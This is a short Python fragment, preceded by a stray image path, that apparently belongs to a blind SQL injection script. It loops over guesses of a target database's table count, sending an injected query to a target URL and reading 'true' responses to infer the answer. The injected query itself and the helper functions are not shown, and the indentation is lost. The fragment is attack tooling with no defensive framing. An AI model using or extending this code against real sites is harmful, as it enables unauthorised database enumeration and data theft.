 #-------------------------number of tables-----------------------------
#make the request for number of table
print('number of table testing')
#table_count=0
table_count = 3
while True:
response = makeRequest(url_target,sql_table_num.format(num=table_count),s)
if response[0] == 'true':
print(sql_table_num.format(num=table_count))
print("there are " + str(table_count) + " tables")
break
elif table_count == 100:
print("reached 100... stopping process...")
break
else:
print(sql_table_num.format(num=table_count))
print("returned text is \"" + response[0] + "\"")
table_count = table_count + 1
time.sleep(2)